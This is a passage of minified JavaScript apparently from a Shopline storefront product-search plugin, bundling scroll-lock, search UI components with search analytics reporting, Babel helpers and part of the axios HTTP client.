Qe=c(M.scrollableSelectors),We={up:B<J,down:B>J,left:W<Ue,right:W>Ue},Et={up:B+V<J,down:B-V>J,left:W+V<Ue,right:W-V>Ue},$n=function vt(ge){var jn=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;if(ge){var Ct=v(ge,Qe,!1);if(p(ge))return!1;if(jn||h(ge)&&v(ge,Qe)||b(ge,Qe)){var mt=!1;g(ge)&&S(ge)?(We.up&&T(ge)||We.down&&y(ge))&&(mt=!0):T(ge)&&y(ge)?(We.left&&g(ge)||We.right&&S(ge))&&(mt=!0):(Et.up&&T(ge)||Et.down&&y(ge)||Et.left&&g(ge)||Et.right&&S(ge))&&(mt=!0),mt&&(Ct?vt(Ct,!0):E.cancelable&&E.preventDefault())}else vt(Ct)}else E.cancelable&&E.preventDefault()};$n(E.target)}}},Rn=function(E){M.scroll||(M.startTouchY=0,M.startTouchX=0)};typeof window<"u"&&window.addEventListener("resize",kn),typeof document<"u"&&(document.addEventListener("touchstart",Nn),document.addEventListener("touchmove",An,{passive:!1}),document.addEventListener("touchend",Rn));var Mn={hide:function(E){u(`"hide" is deprecated! Use "disablePageScroll" instead. 
 https://github.com/FL3NKEY/scroll-lock#disablepagescrollscrollabletarget`),G(E)},show:function(E){u(`"show" is deprecated! Use "enablePageScroll" instead. 
 https://github.com/FL3NKEY/scroll-lock#enablepagescrollscrollabletarget`),H(E)},toggle:function(E){u('"toggle" is deprecated! Do not use it.'),j()?G():H(E)},getState:function(){return u(`"getState" is deprecated! Use "getScrollState" instead. 
 https://github.com/FL3NKEY/scroll-lock#getscrollstate`),j()},getWidth:function(){return u(`"getWidth" is deprecated! Use "getPageScrollBarWidth" instead. 
 https://github.com/FL3NKEY/scroll-lock#getpagescrollbarwidth`),oe()},getCurrentWidth:function(){return u(`"getCurrentWidth" is deprecated! Use "getCurrentPageScrollBarWidth" instead. 
 https://github.com/FL3NKEY/scroll-lock#getcurrentpagescrollbarwidth`),$()},setScrollableTargets:function(E){u(`"setScrollableTargets" is deprecated! Use "addScrollableTarget" instead. 
 https://github.com/FL3NKEY/scroll-lock#addscrollabletargetscrollabletarget`),ee(E)},setFillGapSelectors:function(E){u(`"setFillGapSelectors" is deprecated! Use "addFillGapSelector" instead. 
 https://github.com/FL3NKEY/scroll-lock#addfillgapselectorfillgapselector`),U(E)},setFillGapTargets:function(E){u(`"setFillGapTargets" is deprecated! Use "addFillGapTarget" instead. 
 https://github.com/FL3NKEY/scroll-lock#addfillgaptargetfillgaptarget`),te(E)},clearQueue:function(){u(`"clearQueue" is deprecated! Use "clearQueueScrollLocks" instead. 
 https://github.com/FL3NKEY/scroll-lock#clearqueuescrolllocks`),Q()}},tn=w({disablePageScroll:G,enablePageScroll:H,getScrollState:j,clearQueueScrollLocks:Q,getTargetScrollBarWidth:Z,getCurrentTargetScrollBarWidth:ue,getPageScrollBarWidth:oe,getCurrentPageScrollBarWidth:$,addScrollableSelector:I,removeScrollableSelector:k,addScrollableTarget:ee,removeScrollableTarget:N,addLockableSelector:F,addLockableTarget:R,addFillGapSelector:U,removeFillGapSelector:ie,addFillGapTarget:te,removeFillGapTarget:q,setFillGapMethod:D,refillGaps:re,_state:M},Mn);n.default=tn}]).default})})(yn);const Ka=e=>Se("svg",{width:28,height:28,viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Se("g",null,Se("circle",{id:"Ellipse 124",cx:13,cy:12,r:7.25,stroke:"currentColor",strokeWidth:1.5}),Se("path",{id:"Vector 80",d:"M18.5 17.5L23 22.5",stroke:"currentColor",strokeWidth:1.5,strokeLinecap:"round"}))),Ja="plugin-product-search",Us=e=>{const t=Jt(),r=n=>{var i,s,o,l,a;(i=e==null?void 0:e.showSearchPlugin)==null||i.call(e,n),(s=e==null?void 0:e.jumpToSearch)==null||s.call(e),Promise.resolve().then(()=>{var u,c,f;(f=(c=(u=window==null?void 0:window.$)==null?void 0:u.call(window,`#${Ja} .${L}searchInput`))==null?void 0:c.focus)==null||f.call(c)}),(e==null?void 0:e.jumpToSearch)&&(t==null?void 0:t.user_search)&&(wn({buss:{queryid:t==null?void 0:t.queryid,user_search:(o=t==null?void 0:t.user_search)!=null?o:"",suggest_word_all:(l=t==null?void 0:t.suggest_word_all)!=null?l:"",suggest_word_all_view:(a=t==null?void 0:t.suggest_word_all_view)!=null?a:""}}),wn({base:{component:103},buss:{queryid:t==null?void 0:t.queryid,user_search:t==null?void 0:t.user_search,suggest_ai_product_view:t==null?void 0:t.suggest_ai_product_view,suggest_ai_product:t==null?void 0:t.suggest_ai_product}}),Nt({base:{event_name:133},buss:{queryid:t==null?void 0:t.queryid,user_search:t==null?void 0:t.user_search,suggest_ai_product:t==null?void 0:t.suggest_ai_product,suggest_ai_product_view:t==null?void 0:t.suggest_ai_product_view,suggest_word_all:t==null?void 0:t.suggest_word_all,suggest_word_all_view:t==null?void 0:t.suggest_word_all_view}})),e!=null&&e.jumpToSearch&&zt({})};return O(Kr,{children:e.type==="mask"?O("div",{className:`${L}searchIconMask ${Pr}`,onClick:r}):O("div",{className:`${L}expand-scope ${L}search-input-searchBtn`,onClick:r,children:O(Ka,{className:`${L}searchIcon ${Pr}`,style:e==null?void 0:e.style})})})},Oi=e=>{var n,i,s,o;let t=De()?qe()?document.querySelectorAll(wa):document.querySelectorAll(Ta):(i=(n=Aa(document==null?void 0:document.querySelectorAll(`#${Ti}`)))!=null?n:document==null?void 0:document.querySelectorAll(`.${Ti}`))!=null?i:[];const r=document.createElement("div");if(t=Array.prototype.filter.call(t,l=>{var c,f,v,b;const{display:a="",...u}=(c=window==null?void 0:window.getComputedStyle(l,null))!=null?c:{};if(_a()){const C=(v=(f=l.closest(".header__tools"))!=null?f:l.closest(".header__buttons"))!=null?v:l.closest(".header__left-tools");if(!C)return!1;const T=(b=window==null?void 0:window.getComputedStyle(C,null))!=null?b:{};return(T==null?void 0:T.display)!=="none"}return a!=="none"?({...u},!0):!1}),((s=t[0])==null?void 0:s.children.length)>1&&!qe()){t[0].style.position="relative",r.style.position="absolute",r.style.top="0",r.style.left="0",r.style.width="100%",r.style.height="100%",r.style.zIndex="100",t[0].appendChild(r),De()&&document.querySelectorAll("#shopline-section-header .header__container .header__search .modal__content").forEach(l=>l.classList.add("plugin-product-search-hidden-modal")),Er(O(Ra,{showSearchPlugin:e==null?void 0:e.showSearchPlugin}),r);return}r.id=`${L}icon`,r.className=`${L}icon`,((o=t[0])==null?void 0:o.children.length)===1&&(t[0].style.position="relative",De()&&document.querySelectorAll("#shopline-section-header .header__container .header__search .modal__content").forEach(l=>l.classList.add("plugin-product-search-hidden-modal")),Er(O(Us,{type:"mask",showSearchPlugin:e==null?void 0:e.showSearchPlugin}),t[0]),En({base:{component:101,targetCls:Pr}}))},Qa=e=>Se("svg",{width:28,height:28,viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Se("path",{d:"M8 20L20 8",stroke:"currentColor",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"}),Se("path",{d:"M8 8L20 20",stroke:"currentColor",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})),Za=e=>Se("svg",{width:20,height:20,viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},Se("path",{d:"M2 10C2 14.4183 5.58172 18 10 18C14.4183 18 18 14.4183 18 10C18 5.58172 14.4183 2 10 2",stroke:"currentColor",strokeWidth:3})),el=e=>{var b;const{showSearch:t,changeSearchKey:r,querySearchResult:n,resetSearchResults:i,setting:s,keyword:o,onSearch:l}=e,{products:a=null}=(b=Rt())!=null?b:{},u=de(null),c=Tt(),f=()=>{t(!1),r(""),i()},v=Ma(C=>C.loading);return O(Kr,{children:[O("div",{className:se(`${L}searchInputWrap`,{[`${L}searchInputWrap--isMobile`]:c,[`${L}searchInputWrap--hasRearchResults`]:c&&(a==null?void 0:a.length)}),children:[O(Us,{jumpToSearch:()=>u.current.jumpToSearch()}),O($a,{keyword:o,setting:s,ref:u,changeSearchKey:r,querySearchResult:n,resetSearchResults:i,onSearch:l}),v?O("div",{className:`${L}expand-scope`,children:O(Za,{className:`${L}loadingIcon`})}):O("div",{className:`${L}expand-scope`,onClick:f,children:O(Qa,{className:`${L}closeIcon`})})]}),c&&(a==null?void 0:a.length)?O("div",{className:`${L}searchInputWrap__placeholder`}):null]})};function tl(e){var r;const t=n=>{var i;(i=n==null?void 0:n.stopImmediatePropagation)==null||i.call(n),e(!0),De()&&document.querySelector("#shopline-section-header sticky-header")&&document.querySelector("#shopline-section-header sticky-header").classList.add("plugin-product-search-hidden-modal")};(r=window==null?void 0:window.SL_EventBus)==null||r.on("stage:header:sticky",({stickyActive:n})=>{n&&Oi({showSearchPlugin:t})}),Oi({showSearchPlugin:t}),ja({showSearchPlugin:t})}function nl(e){const{onSearch:t}=e,{suggestContents:r,enablePrivacyPolicy:n}=t!=null?t:{},[i,s]=fe(null),[o,l]=fe(null),a=de(""),[u,c]=fe(""),f=T=>{a.current=T,c(T)},v=async T=>{let y=null;try{if(!n)return;y=await Na({keyword:T,suggest_contents:r!=null?r:[]})}catch(g){Zr({dom:null,message:g==null?void 0:g.message}),window.__sl_console__.error(g)}return y},b=de(ka(async T=>{var h,p;const{resultsData:y,traceId:g}=(h=await v(T))!=null?h:{},S={queryid:g,user_search:T,suggest_word_all:y==null?void 0:y.words.map(({word:w})=>w).slice(1).join("|"),suggest_word_all_view:y==null?void 0:y.words.map(({word:w})=>w).slice(1,11).join("|"),suggest_ai_product:y==null?void 0:y.products.map(({id:w})=>w).join("|"),suggest_ai_product_view:y==null?void 0:y.products.map(({id:w})=>w).slice(0,10).join("|")};(p=a.current)!=null&&p.length?T===a.current?(window.__sl_console__.log("\u3010\u5C55\u793A\u3011\u5C55\u793A\u5F53\u524D\u8FD4\u56DE\u6765\u7684\u7ED3\u679C, \u5F53\u524D\u8FD4\u56DE\u7684key\u662F",T,"\u67E5\u8BE2\u7684key\u662F",a.current),s(y),l(S)):window.__sl_console__.log("\u3010\u5FFD\u7565\u3011\u5F53\u524D\u56DE\u6765\u7684\u7ED3\u679C\u6BD4\u8F83\u6162,\u76F4\u63A5\u5FFD\u7565,\u5F53\u524D\u8FD4\u56DE\u7684key\u662F",T,"\u67E5\u8BE2\u7684key\u662F",a.current):(window.__sl_console__.log("\u3010\u7F6E\u7A7A\u3011\u7531\u4E8E\u6E05\u7A7A\u4E86\u67E5\u8BE2\u7ED3\u679C,\u6240\u4EE5\u7F6E\u7A7A,\u5F53\u524D\u8FD4\u56DE\u7ED3\u679C\u7684key\u662F",T,"\u67E5\u8BE2\u7684key\u662F",a.current),s(null),l(null))},300)).current,C=Cr(()=>{s(null),l(null)},[]);return{searchResults:i,querySearchResult:b,resetSearchResults:C,reportData:o,searchKey:u,setSearchKey:f}}function rl(e){const[t,r]=fe(null),[n,i]=fe(null),s=async()=>{let l=null;try{l=await xa()}catch(a){Zr({dom:null,message:a==null?void 0:a.message})}return l},o=async()=>{var c,f,v;const{resultsData:l,traceId:a}=(c=await s())!=null?c:{},u={queryid:a,preset_word_all:l==null?void 0:l.words.map(({word:b})=>b).join("|"),preset_word_all_view:l==null?void 0:l.words.map(({word:b})=>b).join("|"),preset_product_view:l==null?void 0:l.products.map(({id:b})=>b).join("|"),preset_ai_product:l==null?void 0:l.products.map(({id:b})=>b).join("|"),preset_ai_product_view:l==null?void 0:l.products.map(({id:b})=>b).slice(0,10).join("|"),productShowSetting:{imageFill:((f=l==null?void 0:l.productShowSetting)==null?void 0:f.imageFill)||"cover",imageRadio:((v=l==null?void 0:l.productShowSetting)==null?void 0:v.imageRadio)||1}};r({...l,isPreset:!0}),i(u)};return he(()=>{e&&o()},[]),{searchPreset:t,querySearchResult:o,presetReportData:n}}const il=e=>{const{handleRedirect:t,getRedirectionTarget:r}=Fa(),{setting:n,type:i,word:s,customWord:o,position:l,isPreset:a,itemInfo:u,addRecord:c}=e,f=Jt(),v=async T=>{const y={queryid:f==null?void 0:f.queryid,click_time:Date.parse(new Date)/1e3,position:l};a?(y.preset_word_all=f==null?void 0:f.preset_word_all,y.preset_word_all_view=f==null?void 0:f.preset_word_all_view,y.click_preset_word=s):(y.user_search=f==null?void 0:f.user_search,y.suggest_word_all=f==null?void 0:f.suggest_word_all,y.suggest_word_all_view=f==null?void 0:f.suggest_word_all_view,y.click_suggest_word=s),zt({base:{component:a?104:102,module:a?145:144},buss:{...y}});let g=y;if(a){const{position:S,...h}=y;g={...h,preset_word_position:S}}Nt({base:{event_name:"109"},buss:{...g}}),b&&t({word:s,setting:n,target:b})},b=Be(()=>r(s,n),[r,s,n]),C=()=>{(u==null?void 0:u.src)==="collection"&&!!(u!=null&&u.collectionHandle)||c(s)};return O("div",{className:`${L}keyword`,onClickCapture:v,children:[O("div",{className:`${L}keywordText body3`,children:a?Ba(s,u,n,C):i==="custom"?Da(o,n,C):Ua(s,o,n,u,C)}),!a&&!!b&&O("div",{className:`${L}keywordDesc ${qe()?"themeVersion3_0":""}`,children:b.typeText})]})},nt=({setting:e,addRecord:t,isFullLayout:r,noTitle:n,isTile:i,showType:s})=>{var b,C,T;const{words:o=null,isPreset:l}=(b=Rt())!=null?b:{},a=Tt(),u=Jt(),[c,f]=fe(()=>Wt(8,16));_t();const v=de(null);return he(()=>{if(!v.current){v.current=!0;return}f(Wt(8,16))},[o]),he(()=>{if(o!=null&&o.length){if(l)if(!Bs("keyword"))Ds("keyword",!0);else return;En({base:{targetCls:xi,component:l?104:102,module:l?145:144,view:{reportOnce:!1},viewSuccess:{reportOnce:!1}},buss:{queryid:u==null?void 0:u.queryid}})}},[c]),he(()=>{!l&&u&&wn({buss:{queryid:u==null?void 0:u.queryid,user_search:u==null?void 0:u.user_search,suggest_word_all:u==null?void 0:u.suggest_word_all,suggest_word_all_view:u==null?void 0:u.suggest_word_all_view}})},[u]),o!=null&&o.length?O("div",{className:se(`${L}keywords`,`${xi}`,{[`${L}keywords--fullLayout`]:r&&!a,[`${L}keywords--isMobile`]:a,[`${L}keywords--isPreset`]:l,[`${L}keywords--isTile`]:i}),children:[l&&(o==null?void 0:o.length)&&!n?O("div",{className:`${L}keywords-title title6`,children:(C=e==null?void 0:e.preSearch)==null?void 0:C.trendingSearchTitle}):null,(T=o==null?void 0:o.filter(y=>s&&!l?s==="collection"?y.src==="collection":y.src!=="collection":!0))==null?void 0:T.map((y,g)=>g<11&&O(il,{setting:e,itemInfo:y,isPreset:l,position:g+1,word:y==null?void 0:y.word,customWord:o[0].word,type:(y==null?void 0:y._type)==="myself"?"custom":"sync",addRecord:t},`${g}_${y==null?void 0:y.word}`))]},`${L}keywords-${c}`):null},Pi={JUMP_TO_LINK:"1-\u70B9\u51FB\u5546\u54C1\u70ED\u533A\u5E76\u8DF3\u8F6C\u81F3\u5546\u8BE6\u9875",ADD_TO_CART:"2-add to cart\u6309\u94AE"};var Lr=(e=>(e.lowest="lowest",e.range="range",e.fromLowest="fromLowest",e))(Lr||{});function Ke(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Hs={exports:{}},qs={exports:{}};(function(e){function t(r,n){if(r==null)return{};var i={},s=Object.keys(r),o,l;for(l=0;l<s.length;l++)o=s[l],!(n.indexOf(o)>=0)&&(i[o]=r[o]);return i}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})(qs);(function(e){var t=qs.exports;function r(n,i){if(n==null)return{};var s=t(n,i),o,l;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(n);for(l=0;l<a.length;l++)o=a[l],!(i.indexOf(o)>=0)&&(!Object.prototype.propertyIsEnumerable.call(n,o)||(s[o]=n[o]))}return s}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports})(Hs);var sl=Ke(Hs.exports),Qt={exports:{}};(function(e){function t(r){return e.exports=t=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})(Qt);var Gs={exports:{}},ei={exports:{}},zs={exports:{}};(function(e){var t=Qt.exports.default;function r(n,i){if(t(n)!="object"||!n)return n;var s=n[Symbol.toPrimitive];if(s!==void 0){var o=s.call(n,i||"default");if(t(o)!="object")return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return(i==="string"?String:Number)(n)}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports})(zs);(function(e){var t=Qt.exports.default,r=zs.exports;function n(i){var s=r(i,"string");return t(s)=="symbol"?s:String(s)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports})(ei);(function(e){var t=ei.exports;function r(n,i,s){return i=t(i),i in n?Object.defineProperty(n,i,{value:s,enumerable:!0,configurable:!0,writable:!0}):n[i]=s,n}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports})(Gs);var Ne=Ke(Gs.exports),ol={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},Dt;(Dt=ol)&&typeof Dt=="object"&&"default"in Dt&&Dt.default;var Ws={exports:{}};(function(e){function t(r,n){if(!(r instanceof n))throw new TypeError("Cannot call a class as a function")}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})(Ws);var Vs=Ke(Ws.exports),Ys={exports:{}};(function(e){var t=ei.exports;function r(i,s){for(var o=0;o<s.length;o++){var l=s[o];l.enumerable=l.enumerable||!1,l.configurable=!0,"value"in l&&(l.writable=!0),Object.defineProperty(i,t(l.key),l)}}function n(i,s,o){return s&&r(i.prototype,s),o&&r(i,o),Object.defineProperty(i,"prototype",{writable:!1}),i}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports})(Ys);var Xs=Ke(Ys.exports);Jr();(function(){function e(){Vs(this,e),this.usedNamespaces={}}return Xs(e,[{key:"addUsedNamespaces",value:function(r){var n=this;r.forEach(function(i){n.usedNamespaces[i]||(n.usedNamespaces[i]=!0)})}},{key:"getUsedNamespaces",value:function(){return Object.keys(this.usedNamespaces)}}]),e})();var Ks={exports:{}},Js={exports:{}};(function(e){function t(r){if(Array.isArray(r))return r}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})(Js);var Qs={exports:{}};(function(e){function t(r,n){var i=r==null?null:typeof Symbol<"u"&&r[Symbol.iterator]||r["@@iterator"];if(i!=null){var s,o,l,a,u=[],c=!0,f=!1;try{if(l=(i=i.call(r)).next,n===0){if(Object(i)!==i)return;c=!1}else for(;!(c=(s=l.call(i)).done)&&(u.push(s.value),u.length!==n);c=!0);}catch(v){f=!0,o=v}finally{try{if(!c&&i.return!=null&&(a=i.return(),Object(a)!==a))return}finally{if(f)throw o}}return u}}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})(Qs);var ti={exports:{}},ni={exports:{}};(function(e){function t(r,n){(n==null||n>r.length)&&(n=r.length);for(var i=0,s=new Array(n);i<n;i++)s[i]=r[i];return s}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})(ni);(function(e){var t=ni.exports;function r(n,i){if(!!n){if(typeof n=="string")return t(n,i);var s=Object.prototype.toString.call(n).slice(8,-1);if(s==="Object"&&n.constructor&&(s=n.constructor.name),s==="Map"||s==="Set")return Array.from(n);if(s==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(s))return t(n,i)}}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports})(ti);var Zs={exports:{}};(function(e){function t(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})(Zs);(function(e){var t=Js.exports,r=Qs.exports,n=ti.exports,i=Zs.exports;function s(o,l){return t(o)||r(o,l)||n(o,l)||i()}e.exports=s,e.exports.__esModule=!0,e.exports.default=e.exports})(Ks);Ks.exports;var eo={exports:{}},to={exports:{}};(function(e){var t=ni.exports;function r(n){if(Array.isArray(n))return t(n)}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports})(to);var no={exports:{}};(function(e){function t(r){if(typeof Symbol<"u"&&r[Symbol.iterator]!=null||r["@@iterator"]!=null)return Array.from(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})(no);var ro={exports:{}};(function(e){function t(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})(ro);(function(e){var t=to.exports,r=no.exports,n=ti.exports,i=ro.exports;function s(o){return t(o)||r(o)||n(o)||i()}e.exports=s,e.exports.__esModule=!0,e.exports.default=e.exports})(eo);var fn=Ke(eo.exports),io={exports:{}},ri={exports:{}},so=function(t,r){return function(){for(var i=new Array(arguments.length),s=0;s<i.length;s++)i[s]=arguments[s];return t.apply(r,i)}},al=so,xt=Object.prototype.toString;function ii(e){return xt.call(e)==="[object Array]"}function Ir(e){return typeof e>"u"}function ll(e){return e!==null&&!Ir(e)&&e.constructor!==null&&!Ir(e.constructor)&&typeof e.constructor.isBuffer=="function"&&e.constructor.isBuffer(e)}function ul(e){return xt.call(e)==="[object ArrayBuffer]"}function cl(e){return typeof FormData<"u"&&e instanceof FormData}function fl(e){var t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&e.buffer instanceof ArrayBuffer,t}function dl(e){return typeof e=="string"}function hl(e){return typeof e=="number"}function oo(e){return e!==null&&typeof e=="object"}function bn(e){if(xt.call(e)!=="[object Object]")return!1;var t=Object.getPrototypeOf(e);return t===null||t===Object.prototype}function pl(e){return xt.call(e)==="[object Date]"}function gl(e){return xt.call(e)==="[object File]"}function vl(e){return xt.call(e)==="[object Blob]"}function ao(e){return xt.call(e)==="[object Function]"}function ml(e){return oo(e)&&ao(e.pipe)}function yl(e){return typeof URLSearchParams<"u"&&e instanceof URLSearchParams}function bl(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}function Sl(){return typeof navigator<"u"&&(navigator.product==="ReactNative"||navigator.product==="NativeScript"||navigator.product==="NS")?!1:typeof window<"u"&&typeof document<"u"}function si(e,t){if(!(e===null||typeof e>"u"))if(typeof e!="object"&&(e=[e]),ii(e))for(var r=0,n=e.length;r<n;r++)t.call(null,e[r],r,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}function kr(){var e={};function t(i,s){bn(e[s])&&bn(i)?e[s]=kr(e[s],i):bn(i)?e[s]=kr({},i):ii(i)?e[s]=i.slice():e[s]=i}for(var r=0,n=arguments.length;r<n;r++)si(arguments[r],t);return e}function wl(e,t,r){return si(t,function(i,s){r&&typeof i=="function"?e[s]=al(i,r):e[s]=i}),e}function Tl(e){return e.charCodeAt(0)===65279&&(e=e.slice(1)),e}var je={isArray:ii,isArrayBuffer:ul,isBuffer:ll,isFormData:cl,isArrayBufferView:fl,isString:dl,isNumber:hl,isObject:oo,isPlainObject:bn,isUndefined:Ir,isDate:pl,isFile:gl,isBlob:vl,isFunction:ao,isStream:ml,isURLSearchParams:yl,isStandardBrowserEnv:Sl,forEach:si,merge:kr,extend:wl,trim:bl,stripBOM:Tl},Pt=je;function Li(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var lo=function(t,r,n){if(!r)return t;var i;if(n)i=n(r);else if(Pt.isURLSearchParams(r))i=r.toString();else{var s=[];Pt.forEach(r,function(a,u){a===null||typeof a>"u"||(Pt.isArray(a)?u=u+"[]":a=[a],Pt.forEach(a,function(f){Pt.isDate(f)?f=f.toISOString():Pt.isObject(f)&&(f=JSON.stringify(f)),s.push(Li(u)+"="+Li(f))}))}),i=s.join("&")}if(i){var o=t.indexOf("#");o!==-1&&(t=t.slice(0,o)),t+=(t.indexOf("?")===-1?"?":"&")+i}return t},_l=je;function Cn(){this.handlers=[]}Cn.prototype.use=function(t,r){return this.handlers.push({fulfilled:t,rejected:r}),this.handlers.length-1};Cn.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)};Cn.prototype.forEach=function(t){_l.forEach(this.handlers,function(n){n!==null&&t(n)})};var xl=Cn,El=je,Cl=function(t,r,n){return El.forEach(n,function(s){t=s(t,r)}),t},Vn,Ii;function uo(){return Ii||(Ii=1,Vn=function(t){return!!(t&&t.__CANCEL__)}),Vn}var Ol=je,Pl=function(t,r){Ol.forEach(t,function(i,s){s!==r&&s.toUpperCase()===r.toUpperCase()&&(t[r]=i,delete t[s])})},Yn,ki;function Ll(){return ki||(ki=1,Yn=function(t,r,n,i,s){return t.config=r,n&&(t.code=n),t.request=i,t.response=s,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},t}),Yn}var Xn,Ni;function co(){if(Ni)return Xn;Ni=1;var e=Ll();return Xn=function(r,n,i,s,o){var l=new Error(r);return e(l,n,i,s,o)},Xn}var Kn,Ai;function Il(){if(Ai)return Kn;Ai=1;var e=co();return Kn=function(r,n,i){var s=i.config.validateStatus;!i.status||!s||s(i.status)?r(i):n(e("Request failed with status code "+i.status,i.config,null,i.request,i))},Kn}var Jn,Ri;function kl(){if(Ri)return Jn;Ri=1;var e=je;return Jn=e.isStandardBrowserEnv()?function(){return{write:function(n,i,s,o,l,a){var u=[];u.push(n+"="+encodeURIComponent(i)),e.isNumber(s)&&u.push("expires="+new Date(s).toGMTString()),e.isString(o)&&u.push("path="+o),e.isString(l)&&u.push("domain="+l),a===!0&&u.push("secure"),document.cookie=u.join("; ")},read:function(n){var i=document.cookie.match(new RegExp("(^|;\\s*)("+n+")=([^;]*)"));return i?decodeURIComponent(i[3]):null},remove:function(n){this.write(n,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}(),Jn}var Qn,Mi;function Nl(){return Mi||(Mi=1,Qn=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}),Qn}var Zn,$i;function Al(){return $i||($i=1,Zn=function(t,r){return r?t.replace(/\/+$/,"")+"/"+r.replace(/^\/+/,""):t}),Zn}var er,ji;function Rl(){if(ji)return er;ji=1;var e=Nl(),t=Al();return er=function(n,i){return n&&!e(i)?t(n,i):i},er}var tr,Fi;function Ml(){if(Fi)return tr;Fi=1;var e=je,t=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];return tr=function(n){var i={},s,o,l;return n&&e.forEach(n.split(`
`),function(u){if(l=u.indexOf(":"),s=e.trim(u.substr(0,l)).toLowerCase(),o=e.trim(u.substr(l+1)),s){if(i[s]&&t.indexOf(s)>=0)return;s==="set-cookie"?i[s]=(i[s]?i[s]:[]).concat([o]):i[s]=i[s]?i[s]+", "+o:o}}),i},tr}var nr,Bi;function $l(){if(Bi)return nr;Bi=1;var e=je;return nr=e.isStandardBrowserEnv()?function(){var r=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a"),i;function s(o){var l=o;return r&&(n.setAttribute("href",l),l=n.href),n.setAttribute("href",l),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:n.pathname.charAt(0)==="/"?n.pathname:"/"+n.pathname}}return i=s(window.location.href),function(l){var a=e.isString(l)?s(l):l;return a.protocol===i.protocol&&a.host===i.host}}():function(){return function(){return!0}}(),nr}var rr,Di;function Ui(){if(Di)return rr;Di=1;var e=je,t=Il(),r=kl(),n=lo,i=Rl(),s=Ml(),o=$l(),l=co();return rr=function(u){return new Promise(function(f,v){var b=u.data,C=u.headers;e.isFormData(b)&&delete C["Content-Type"];var T=new XMLHttpRequest;if(u.auth){var y=u.auth.username||"",g=u.auth.password?unescape(encodeURIComponent(u.auth.password)):"";C.Authorization="Basic "+btoa(y+":"+g)}var S=i(u.baseURL,u.url);if(T.open(u.method.toUpperCase(),n(S,u.params,u.paramsSerializer),!0),T.timeout=u.timeout,T.onreadystatechange=function(){if(!(!T||T.readyState!==4)&&!(T.status===0&&!(T.responseURL&&T.responseURL.indexOf("file:")===0))){var w="getAllResponseHeaders"in T?s(T.getAllResponseHeaders()):null,_=!u.responseType||u.responseType==="text"?T.responseText:T.response,K={data:_,status:T.status,statusText:T.statusText,headers:w,config:u,request:T};t(f,v,K),T=null}},T.onabort=function(){!T||(v(l("Request aborted",u,"ECONNABORTED",T)),T=null)},T.onerror=function(){v(l("Network Error",u,null,T)),T=null},T.ontimeout=function(){var w="timeout of "+u.timeout+"ms exceeded";u.timeoutErrorMessage&&(w=u.timeoutErrorMessage),v(l(w,u,"ECONNABORTED",T)),T=null},e.isStandardBrowserEnv()){var h=(u.withCredentials||o(S))&&u.xsrfCookieName?r.read(u.xsrfCookieName):void 0;h&&(C[u.xsrfHeaderName]=h)}if("setRequestHeader"in T&&e.forEach(C,function(w,_){typeof b>"u"&&_.toLowerCase()==="content-type"?delete C[_]:T.setRequestHeader(_,w)}),e.isUndefined(u.withCredentials)||(T.withCredentials=!!u.withCredentials),u.responseType)try{T.responseType=u.responseType}catch(p){if(u.responseType!=="json")throw 